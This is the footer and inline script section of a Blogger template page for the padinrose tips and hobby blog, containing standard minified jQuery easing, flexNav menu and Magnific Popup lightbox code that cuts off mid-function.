<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),f=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m),g=e?"mfpFastClick":"click";d[g](function(){n.prev()}),f[g](function(){n.next()}),n.isIE7&&(y("b",d[0],!1,!0),y("a",d[0],!1,!0),y("b",f[0],!1,!0),y("a",f[0],!1,!0)),n.container.append(d.add(f))}}),x(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),x(b+d,function(){t.off(d),n.wrap.off("click"+d),n.arrowLeft&&e&&n.arrowLeft.add(n.arrowRight).destroyMfpFastClick(),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=T(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=T(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.